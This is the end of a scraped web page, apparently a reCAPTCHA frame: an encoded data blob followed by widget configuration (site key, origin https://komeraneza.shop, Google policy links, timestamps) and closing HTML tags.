n8O9w5PCoyZ2AsKZwpJYwq8nwrRuPlvDu18oQCvCl8KEwrzCjFQbwpUCw4R3wrPCnMOnXMKvEEXDnsOcw5bDmcOQJcKgY17DuwplP8KhEEVew5nDtFHDncO/[base64]/w64swrlWYBfDicKHfjPDnjjCkybCjcK4fcOSwpAEwoHDhk8XLCxyw4kbwqolSsK5cFPCsgVhdU3Dk8KZwp4xRsKZNcKJwrQtE8OJw5ksSHcNwrzCisKEMnrChcOLwqPDhcKeaQdtw65/GRVZOSfDkXJ0SEZywpTDrXAkTmpaacObwoPDv8OawpbDpSEgJWTCpsOPBsODIMKaw4zCnGhLw6I5dgDDoV5kw5DCgAYHwr3Dm3/[base64]/OsKILzPCm8KMJk4YBMKqPUrDuMOvOcKiwozCun9jwoTCrxktPcOgYcOGBQZwwqnCijd1w48qLg4aYXAuLMKsaxlnwrIlwqrCqR10NC/DqD3DkcK9W1ZVw71tw7QhbMKyLBN3w6XCkcOHw7k6w6XCiUzDnsKpfg8dDWk2w5gDAcKxw6jDkVgbwqHCmhoyVAXDhsOXw47CqsOSwrwwwqzCnQx7wr/Dv8OZEsO6w50xw4HDv3DDgsOEJHhcGMKXw4YmWD1Hw4g0O1MVSsOhG8K0w7rDncOrDD8zIRQ0KsKMwp8ZwoVMDx/CiCQ7w4HDsU4Kw68Zw7LDhX88YXfCoMO9w4xYH8OKwoDCl1jDrsOmwrnDiMOiXcOew4HCsUcUwppgXcKvw4LDrsOJOl0Rw5TDllfDhsOyXzHDo8Ojw63DqMKdwq7DnTTDrsK2w6bCm00uHVQMQyJBM8K3Jm8UNg9vKVPCnGjDuxlsw5XDhlIhNsOcwoMEwrLClEbDpg/[base64]/[base64]/w7ETwoBgBMO0w6PCtRJuw6JXPQUYwo9nOw8gTxt2wp1wd8KfDcKkInsUfMKiaDPCtHLCpDfDiMKXwoHCqcOlwoZ4woU8TcO+UsOuM3I/[base64]/C1V1wpXCrcOAw5wLKcOCFyPCocO0wrrCiFwDL8OTw7FFw5MHwrPCrjgHMsK/[base64]/ZkTDklsIwpNMYsK4KwxNN8ONwohhD3vCjTPCiHbCpVfDlmwEwqNXw4TDoivCmz8mwqV1wp/[base64]/Cs8KVXMOQw4vChHUTwrPDk8OJX8K4wp8ywrTDv1xFwpvCn8KtDcOLHMOKw6/[base64]/[base64]/Ct8OtdsK+w7zDnsOvw6fCsMOowrs9woYjawcvYMKww5XDj8KuGmRXGkAywp46FhnCj8OBIMO0w5PCnsO1w4XDmMO/AMOjBFPDmcKXO8KUTRnDosOPwpxfwrvCgcO1w7TDoU3CqXbDqMOIQTDCjQHDq2tEw5LCusOnw5trwrvClMKXP8KHwo/CrcKVwpl+fMKHw6nDpzTChU3Dmy/ChRXDosO8f8KhwqjDusKYwpvDmsOXw6/Du0nCnMKXfsKNWAbCi8OSLsKHwpRaAVt0DsO9U8KXcQIfUknDqcKwwrbCjsOIwqo/w4c8GivDpXfDgBDDs8OzwofDrnYWw74xThgvw6HDgh7Dqz1KGGzDrTFPw4rDgCnClcKUwovDnAzCqMOtw6Vkw6NswpRvwqHDj8Orw77Cu3lDDgZ5biITwpDDmMOCw7PDl8Kcw5/[base64]/DiHzCtMKRCcOScEPDu8OHGhExSGkwaVNYwqvCiCfChhd3w6vCqArCp39/[base64]/CmcKgw4nCiXXDkGnCv8KawprCqMONw54OTsKjw4jChETCoAfCiX/CoTs/wpRlwrPDkxfDlEAzA8KCacKpwp5Kw7JPGx7CqDpLwq11WMKFHAluw6cWwrd3wpJ4wrLDoMOkw5nDtcKkwqAkwpdZw4vDjcOtcDvCqsOBGcKtwrEcD8KfCQ4Qw5QHw6TCp8KHdj9Iwr52w53CgkQXw5t8RXBVOsK/WyzCssK8w73DiD3Cu0I8eHBbJsKYUcKlwovCvh4FclnCm8K4CsOjdB1yKSIrw6rCgEsQF38Iw5rDocOjw5hQwqDDmnkQdgQOw7bDnjAbwr7CqcOjw5IewrE1L2bCm8Ope8OXw6MfJ8Krw49+RAfDn8O6c8OLVsOrRzfCnEDCgBnDjFzCu8K/IcKvLsOMLlTDnSfDq1XCk8Kdwp7CjMKQw5Yme8ObwqpJLAnDg23CuEDDkWXDiTZpQFfDg8KRw4nCp8OPw4TCuktfYEnCo1JQQMK4w7DCj8KswoHCox/DiiAAS2gDKW9AeVfDnBLCnMKGwp/DlcKDCcOVw6jDksOaZmjDj2zDki7DicO9DMO6wqfDqsKUw7/[base64]/wr1gw7Q9w6XCvsO7TSk+cV3DjMO2w6XDkB/[base64]/DrSZKCw8qw4chc8KRXShFT8OZwpLCicKMwqN9IcKPw6jDhC0UwojDucOmw6LDtMKowrd/w5HCl07DtD7CtcKIwovCm8OmwpPDsMOmwo7CjsK9Qm4JL8Kcw5hAwo16enHCkVbCr8KJwrfDncOHKsKswqvCg8OBHmkrVhQZU8KnbcOtw5nDhXrDlzQlwqjCpsKBw7PDlCTDg3/DjkTCrXnCkUsIw71ZwroMw4pgw4LDmDUaw4Now47CrcOjB8K+w7EXVcKBw6/[base64]/DvDTDnSlxJcOQwrDDsjhNC0vCm3oRO8KoZMKOBcKYMFTDmE5WwrfDu8KhMVjCnjcsesOZDMKhwo0lEVXDtAVvwoXCoywHwpfCih5ES8KRV8K/GEPCn8Krwr/DkxzCg0M6BcO8w5bChcOwAy3CicKQOcKDw4MgeFrCh1YrworDhTcNwohLwrhDwofCncOmwqfCrgogw5PDkB9XM8KtDjVke8OlD2V1wqEtw71kNDvDjWrCqsOgw5l2w6zDksOPw6luw5Vyw652w6XCtMKSRMK7GEdqPDnCicKrwpQxwq/DvsKuwoUeDT5lXWs6w6ZrdMOew7Y2TsKQbA9wwpjCssOqw7XDuVB3wogCwpLCrTLDqSZpBMKgw7LClMKswqFpOh/DhXXDh8Khwpkxwpcnw6RHwr0Qwq18UCrCsxJxWDFVNsKEHiLCjMOqJ1fCg1QUO0dBw4AEwpLCkS4GwqsNHj7ChQphw7HDph1pw7bDtX/DqgI9DcO3w43DrX0CwprDtX5Dw5BmFsKTUMK9XMKaBsKIPsKQJHwsw759w73ClwYgSxMWwr/CqsKZZzV1wp/DjkY6wpcSw7XCkB3CvQDCjCjDtsOqbMKLwq1+wqo8w6gEZcOawrjCo2wnbcOBUj7DtFHDgMOSbRjCqBMZUmZHQ8KMIjc6wo4MwpjDinJRw4fDvsKGw67CqAIRMcKGwqvDusOSwptZwotBLFw3KQLCgQbDnwXCuH/CrsKwQ8Kiw5XDkSbCvUIvw7gZOsKUGnzCtcKyw7zCvMKpAMKAQwJewq58wo4Kw4xywoIvecOdORMxaDh/NsKNE0DCh8K4w5JvwoHCpCZ+w45ywrkxwp0Kfl1BOlptLMOvZwrCvXfDvcOfWm5SwrbDlsO+w68IwrbDlUkgQhU9w6XCgcOHDMO+NMOXw6BZbxLCgTnCqzR/wpxrbcKqwo/Dg8OCCcKXR2vDksOpRsOFIsKcGk7Dr8Ocw6bCpCXDkgtlwrgxasKowqUBw4HCicKtOQHCgsKxwpNRakF4w4opbghPw5k6bMOZwonDq8OxZk4VSg/DhMKmw6nDs3PClcOicMK0bEPDsMKkLV7Cm1VXYHszYMKBwo/[base64]/DscOAZmnCuCdsw43DvjldQsODJUA7SUbDgS/CmT9mw4gWFl0pwpJRTMOVUjR1w4PDhADDtsK9w6FRwo7DiMOwwpzCsSc5GcK7wpDCiMKGZMK2KQPDkEvDg27Cp8OFaMKqwrgFwovDo0I2wq8vw7nCr2ImwoHDtgHDo8KPwqzDlMK1c8KSdEAtw7/CvgJ+I8KKwphXwqlSw6gIExcvDMKQw7xLYTRiw4dYw77DuXM9XsOVSgsWEC7CmlHDgANdwp9Rw43DtsOwD8KFQXt0MMO6GsOAw6ANwpVDRQfDhgVdJMKCFUTDminDo8Ojw6sGZsO3EsOfwp1Aw490w7jDrSlfwownwqwpSsOkLkASw4/Cn8OODRfDlMOdw5d3wrJzw5wed1vDiF7Dv1XDp1U6IStgSsKbBMKUw6kQAxvDi8K9w4DCl8KbVHbCnijChcOMM8OMICzCoMKhw44Iw59jwrDDmVYMwpHCsQPCpMOowoozGhM/w5Zzw6HCicOUIRrDnRPDqcK5Z8OaDHIPwoTCow/CoyhcesOcw5wNT8O2cQ9gwos1I8OGWsOxJsOCLRRnwpsOwqnCqMKlwoDDgcK9w7NswofCssKLR8KLOsORDSXDpGHDuGLCjG48woTDlsOIw7YBwq3ClcKlLcOAwotBw4XClMO9w5LDnsKcwoHCvlXClXfDvnddGcKDDMOab1VRwpFiwoVhwqHDvsORCn7Dq0RhCcOTJw/DkxgzB8OIwp/[base64]/DucOvw6jDtA4WB8KuwqIJShENEMO6w6/DgcKOwq5qSTVQw605w4nCuy/CjwJiWcOBw6nCpyLCl8KJe8OWXcO2wqluwr9+Ox0Dw5jDhFXCg8OHdMO/[base64]/LA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://komeraneza.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2285ULbgUpPl7RxCW/ckm0DrGGzEqrL2/I6qoHifVM4mk\\u003d\x22,1,0,null,1,1769060240185,0,0,[237],null,[230,111,227,60],\x22RC-W8u_CSBKBzCYbQ\x22,null,null,null,null,null,\x220dAFcWeA63LVFxXsJXyVmOTXFd2JIfz7qQ0g3ngtoIr6FdXIQJFZUu3s1v_qMr0Q8ALdjWfHrCfQOUe5_r10Z5jX1q5m8bk2INbw\x22,1769143040339]");
    </script></body></html>